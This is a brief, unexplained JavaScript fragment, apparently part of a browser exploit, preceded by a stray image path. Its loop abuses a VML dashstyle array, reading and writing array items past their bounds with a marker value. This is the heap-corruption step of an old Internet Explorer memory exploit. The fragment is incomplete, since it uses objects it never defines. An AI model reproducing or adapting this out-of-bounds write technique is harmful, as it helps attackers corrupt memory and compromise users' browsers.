 for (var i=0; i<0x400; i++) {
a[i].marginLeft   = "a";
marginLeftAddress = vml1.dashstyle.array.item(0x2E+0x16);
if (marginLeftAddress > 0) {
try{
shape.dashstyle.array.item(0x2E+0x16+i) = 0x4b5f5f4b;
}
catch(e) {continue}
}
}